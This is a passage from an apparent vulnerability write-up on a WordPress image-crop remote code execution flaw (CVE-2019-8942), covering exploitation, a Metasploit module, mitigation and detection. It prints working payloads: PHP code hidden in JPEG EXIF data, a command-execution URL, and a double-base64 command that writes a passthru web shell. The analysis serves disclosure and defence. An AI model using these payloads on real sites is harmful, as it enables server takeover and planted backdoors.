
<?=phpinfo();?> without altering the outcome. Below you can see the hexdump of the crafted image, containing our payload:
We decided to leverage this code and turn it into an entry point for running commands on the server. The new form of the payload will be: <?=$_GET[0];?>
When the payload is executed, the attacker can run any command using this URL: http://localhost/wordpress/index.php/2019/05/07/rce-45/?0=id
A more powerful shell requires a larger payload, which is not possible by injecting it in the EXIF data of a JPEG file; but there is a way around this limitation. For this purpose, we created a new PHP file by abusing the URL above.
We wanted a shell.php file to be created on the server with the following content:
<?php passthru($_GET[0]);?>
We were able to do this and avoid escaping special characters by using the base64 scheme to encode the content. However, encoding added a “+” sign at the end of the string; this breaks the URL because browsers treat “+” as a space character, just like “%20.” The solution was to double encode the payload using base64.


In the end, we obtained the following string: UEQ5d2FIQWdjR0Z6YzNSb2NuVW9KRjlIUlZSYk1GMHBPejgr; then we included the encoded content in the URL and obtained this string:
http://localhost/WordPress/index.php/2019/04/18/rce-38/?0=echo UEQ5d2FIQWdjR0Z6YzNSb2NuVW9KRjlIUlZSYk1GMHBPejgr|base64 -d|base64 -d > shell.php
The newly created backdoor can be called directly from the root folder of WordPress.
Exploit #2

Metasploit Module – exploit/multi/http/wpcroprce

The Metasploit module is straightforward and requires credentials to authenticate as an Author to a vulnerable instance of WordPress.
Setup stage:

Additional remarks
While investigating these two vulnerabilities, we found that the wp‑includes/media.php the file contains a function called wpimageeditorchoose, which checks if at least ImageMagick or GD image libraries can be used; the former comes with a higher priority than the latter.

The key takeaway from here is that while ImageMagick preserves the EXIF metadata of the image, GD removes it when it processes (crop/resize/edit) an image, so the payload is no longer available.
The following screenshot shows that the <?=phpinfo();?> code is not executed when the image is handled by the GD library because it stripped the EXIF metadata:
To install php-imagick you can run the following command in the terminal:
$ sudo apt-get install php-imagickNote! Another interesting observation we made while analyzing the exploitation chain was that the exploit written for Metasploit works also with GD (ImageMagick does not need to be present on the system). The PHP code inserted in the image used by this exploit survives to resize and can be found in the cropped file.
6. How can you mitigate the vulnerability?
Short answer: always update your WordPress installation to its latest version.
Long answer: Starting WordPress v5.1 codenamed “Betty,” there is a new function named wpgetallowedpostdata, which returns only allowed post data fields and eliminates meta_input, file, and guid fields from the post data array.

wpgetallowedpostdata is later called as:

wpupdatepost function takes as argument the newly sanitized variable $translated.
To better understand the difference in content between $post_data and $translated variables, we inserted two hooks in the post.php file; this redirects the content of both variables to /var/log/apache2/error.log.
errorlog(“DEBUG – postdata variable: “.varexport($postdata,TRUE));

errorlog(“DEBUG – translated variable:”.varexport($translated,TRUE));

$translated variable does not contain the meta_input field highlighted above.
7. Detection using Pentest-Tools.com

We used the WordPress Vulnerability Scanner to check if our test WordPress version is vulnerable to CVE-2019-8942. We did this by aiming the scanner to our WordPress installation in our VM (hence http://127.0.0.1) and checked the results.
References and acknowledgments
Thanks to Simon Scannell for being kind enough to answer some of my questions.


